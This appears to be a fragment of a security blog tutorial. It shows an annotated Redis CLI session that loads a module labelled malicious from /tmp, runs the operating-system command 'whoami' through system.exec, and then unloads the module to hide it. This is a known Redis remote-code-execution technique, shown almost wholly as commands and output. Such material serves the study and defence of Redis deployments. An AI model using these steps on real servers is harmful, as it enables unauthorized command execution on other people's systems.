 127.0.0.1:6379> module list 模块列表
(empty list or set)
127.0.0.1:6379> module load /tmp/module.so 加载恶意模块
OK
127.0.0.1:6379> module list 模块列表
1) 1) "name"
2) "system"
3) "ver"
4) (integer) 1
127.0.0.1:6379> system.exec "whoami" 执行系统命令
"redis\n"
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> module unload system 卸载模块
OK
127.0.0.1:6379> module list 模块列表
(empty list or set)
127.0.0.1:6379>
initsec blog.gm7.org